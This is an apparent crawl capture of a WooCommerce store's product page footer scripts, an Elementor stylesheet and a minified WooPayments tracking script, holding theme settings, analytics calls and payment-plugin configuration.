history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"70da8633c4","wishlist_fragments_nonce":"fa846c3e3b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_6444a89ab9f549ddbdc3d1a74d6d0935","wishlist_fragment_name":"woodmart_wishlist_fragments_6444a89ab9f549ddbdc3d1a74d6d0935","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://guppier.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"ea1224aee4","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-woo-dokan-vend-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-woo-dokan-vend.min.css","wd-woo-payments-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css","wd-elementor-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woo-extra-prod-opt-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-woo-extra-prod-opt.min.css","wd-woo-payment-plugin-stripe-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-woo-payment-plugin-stripe.min.css","wd-woocommerce-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css","wd-wp-blocks-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-alt-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css","wd-categories-loop-zoom-out-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-zoom-out.min.css","wd-woo-categories-loop-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-sticky-loader-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-opt-grid-gallery-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-social-icons-styles-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-scroll-top-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=wpo_min-footer-8-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-69092670.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" id="wpo_min-footer-9-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wpo_min-footer-9-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-4a2f205f.min.js" id="wpo_min-footer-9-js"></script>
<script type="text/javascript" id="wpo_min-footer-10-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wpo_min-footer-10-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-d3110b1f.min.js" id="wpo_min-footer-10-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-5fc44fb2.min.js" id="wpo_min-footer-11-js"></script>
<script type="text/javascript" id="wpo_min-footer-12-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e293f964efbda9479c5c5794b6a5a300","fragment_name":"wc_fragments_e293f964efbda9479c5c5794b6a5a300","request_timeout":"5000"};
//# sourceURL=wpo_min-footer-12-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-879208b3.min.js" id="wpo_min-footer-12-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-4b290d33.min.js" id="wpo_min-footer-13-js"></script>
<script type="text/javascript" id="wpo_min-footer-14-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
var dokanPageViewsParams = {"nonce":"aa39796a3f","post_id":"15618","ajax_url":"https://guppier.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpo_min-footer-14-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-672412c4.min.js" id="wpo_min-footer-14-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '1224587898736457');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Wooden Kitchen Utensils for Cooking",
    "content_ids": "[\"wc_post_id_15618\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_15618\",\"quantity\":1}]",
    "content_category": "Home, Kitchen & Pets",
    "value": "69.5",
    "currency": "AED"
}, {
    "eventID": "4dcfd2cd-574a-4c69-8347-dcab3c8c0a3a"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '1224587898736457');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "107ff677-349a-412f-b884-68586b969dfd"
});
 });
</script>
<script type="wpc-delay-placeholder"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://guppier.com/wp-content/uploads/elementor/css/post-934.css?ver=1768655105
body_size: 319
content:
.elementor-934 .elementor-element.elementor-element-b16b5e0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:35px 0px;--row-gap:35px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:rgba(129,129,129,0.2);--border-color:rgba(129,129,129,0.2);--padding-top:35px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-934 .elementor-element.elementor-element-c8030e0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:rgba(129,129,129,0.2);--border-color:rgba(129,129,129,0.2);--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-934 .elementor-element.elementor-element-de9dfb3 .wd-text-block{max-width:277px;}.elementor-934 .elementor-element.elementor-element-90febd8 .mc4wp-form-fields{max-width:400px;}.elementor-934 .elementor-element.elementor-element-a5b327d{--display:flex;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-934 .elementor-element.elementor-element-08fc9a7 .wd-text-block{max-width:302px;}@media(max-width:1024px){.elementor-934 .elementor-element.elementor-element-c8030e0{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}}@media(max-width:768px){.elementor-934 .elementor-element.elementor-element-b16b5e0{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-934 .elementor-element.elementor-element-c8030e0{border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--margin-top:0px;--margin-bottom:35px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-934 .elementor-element.elementor-element-90febd8{width:100%;max-width:100%;}.elementor-934 .elementor-element.elementor-element-a5b327d{--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}}@media(min-width:769px){.elementor-934 .elementor-element.elementor-element-c8030e0{--width:50%;}.elementor-934 .elementor-element.elementor-element-a5b327d{--width:50%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-footer-672412c4.min.js
body_size: 2658
content:


			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_test_51ETDmyFuiXB5oUVxwSobQMW5Tno1GclIq7ePZWzLeW4q8oa7Zb8hI5VfwI5sNT5nXuKYinLukNvGCXmsQXAoDGHG00MqHqlYHR%22%2C%22testMode%22%3Atrue%2C%22accountId%22%3A%22acct_1OVtdGCTVPsknZCp%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22b1858019fa%22%2C%22initWooPayNonce%22%3A%221a6e9cd23d%22%2C%22saveUPEAppearanceNonce%22%3A%22c954534674%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%2243e8654e6f%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_%3AKBOiD%3AsIIW-Q%24%3Ag79KT%3A%21hckK.hc_t_0b042ddb2bc52c0d0a32ab286566cf%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22e522ba6af9%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22f983867db8%22%2C%22woopaySessionNonce%22%3A%22ea3f0e156e%22%2C%22woopayMerchantId%22%3A186099944%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A186099944%2C%22data%22%3A%7B%22session%22%3A%22vqh7dEf96rP8fusBl2mNCLHg08kaUTd%2BUL5TDe%2BjyYTNKfJmbqWTh7Gmy9Jk%5C%2F3Rqo3MdhCt7ITXlEvxO89O%2BK2MTNO5SgI70zSKQ48Ob8IAmz0s0%2BxNVskYMPqMkO20Pjo5PHDAWk8NZ3AjIkdAabS1HNyWxGXvigXtdgFvmPJ2wF%2Bu6yK3Smuv7fv%2BKivbumN%2BHBL9Msy7rd4RLXURaJhZx9OwJbm6Z72Mo7VO2OL8I4w6pC%5C%2FmSE9OuqGhj%2BZFgYarMf3psGtEivFhSMvXJwcHl0IgpQT5WM%2BmD7J6GkbXcJaX0BeD7fUZ6cpheDTRRR2Zer3lVgt2OR%2BrzK1PF3TnKTyf7LtTvoCHWhl5yszhjP8lMKqUQPiFkdyXnVBe50L486%2B3bsAyhSp5tSqZzCBaCjtRz9bqsa1%2BQSV7MfXEqQWDMXDuV7%5C%2FEG6TUIYcLPFGmPj7wLxihrE5RdGZCvCFOYkwI%2B4kYtr2T0dbGbyayQ5cldQVzX%5C%2FBsGZgnxyKHxvDN6ojCRcV2iO87fdHK9ok9Ccetn71S1o7asbcUHl6w%3D%22%2C%22iv%22%3A%22CyQD6EVqSW8fL5NDIk8gWg%3D%3D%22%2C%22hash%22%3A%22MDA3YmZhZjc3ZDFkY2M4OTc3NmQ1OWRhODc1N2VkMzI3ZmQ5NjA5NzI2N2FkYzY5NmZlNjI3YzFmZGJhMzJkOA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22GUPPIER%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22AED%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22AE%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),(()=>{var t;e.g.importScripts&&(t=e.g.location+"");var r=e.g.document;if(!t&&r&&(r.currentScript&&(t=r.currentScript.src),!t)){var n=r.getElementsByTagName("script");if(n.length)for(var o=n.length-1;o>-1&&(!t||!/^http(s?):/.test(t));)t=n[o--].src}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),e.p=t})(),e.p=window.wcpayAssets.url,(()=>{"use strict";window.wp.domReady;const e=e=>"undefined"!=typeof wcpayConfig?wcpayConfig[e]:t(e),t=e=>{let t=null;if("undefined"!=typeof wcpay_upe_config)t=wcpay_upe_config;else{if("object"!=typeof wc||void 0===wc.wcSettings)return null;t=wc.wcSettings.getSetting("woocommerce_payments_data")||{}}return t[e]||null},r=e=>"object"==typeof wcpayExpressCheckoutParams&&wcpayExpressCheckoutParams.hasOwnProperty(e)?wcpayExpressCheckoutParams[e]:null,n=(t,n={})=>{var o,a,c,i;if(!1===(null!==(o=e("isShopperTrackingEnabled"))&&void 0!==o?o:r("is_shopper_tracking_enabled")))return;const p=null!==(a=e("platformTrackerNonce"))&&void 0!==a?a:null===(c=r("nonce"))||void 0===c?void 0:c.platform_tracker,s=null!==(i=e("ajaxUrl"))&&void 0!==i?i:r("ajax_url"),w=new FormData;w.append("tracksNonce",p),w.append("action","platform_tracks"),w.append("tracksEventName",t),w.append("tracksEventProp",JSON.stringify(n)),fetch(s,{method:"post",body:w}).then((e=>e.json()))};if(window.wcPayFrontendTracks&&window.wcPayFrontendTracks.length){for(const e of window.wcPayFrontendTracks)n(e.event,e.properties);window.wcPayFrontendTracks=[]}})()})();




			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_test_51ETDmyFuiXB5oUVxwSobQMW5Tno1GclIq7ePZWzLeW4q8oa7Zb8hI5VfwI5sNT5nXuKYinLukNvGCXmsQXAoDGHG00MqHqlYHR%22%2C%22testMode%22%3Atrue%2C%22accountId%22%3A%22acct_1OVtdGCTVPsknZCp%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22b1858019fa%22%2C%22initWooPayNonce%22%3A%221a6e9cd23d%22%2C%22saveUPEAppearanceNonce%22%3A%22c954534674%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%2243e8654e6f%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_%3AKBOiD%3AsIIW-Q%24%3Ag79KT%3A%21hckK.hc_t_0b042ddb2bc52c0d0a32ab286566cf%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22e522ba6af9%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22f983867db8%22%2C%22woopaySessionNonce%22%3A%22ea3f0e156e%22%2C%22woopayMerchantId%22%3A186099944%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A186099944%2C%22data%22%3A%7B%22session%22%3A%22vqh7dEf96rP8fusBl2mNCLHg08kaUTd%2BUL5TDe%2BjyYTNKfJmbqWTh7Gmy9Jk%5C%2F3Rqo3MdhCt7ITXlEvxO89O%2BK2MTNO5SgI70zSKQ48Ob8IAmz0s0%2BxNVskYMPqMkO20Pjo5PHDAWk8NZ3AjIkdAabS1HNyWxGXvigXtdgFvmPJ2wF%2Bu6yK3Smuv7fv%2BKivbumN%2BHBL9Msy7rd4RLXURaJhZx9OwJbm6Z72Mo7VO2OL8I4w6pC%5C%2FmSE9OuqGhj%2BZFgYarMf3psGtEivFhSMvXJwcHl0IgpQT5WM%2BmD7J6GkbXcJaX0BeD7fUZ6cpheDTRRR2Zer3lVgt2OR%2BrzK1PF3TnKTyf7LtTvoCHWhl5yszhjP8lMKqUQPiFkdyXnVBe50L486%2B3bsAyhSp5tSqZzCBaCjtRz9bqsa1%2BQSV7MfXEqQWDMXDuV7%5C%2FEG6TUIYcLPFGmPj7wLxihrE5RdGZCvCFOYkwI%2B4kYtr2T0dbGbyayQ5cldQVzX%5C%2FBsGZgnxyKHxvDN6ojCRcV2iO87fdHK9ok9Ccetn71S1o7asbcUHl6w%3D%22%2C%22iv%22%3A%22CyQD6EV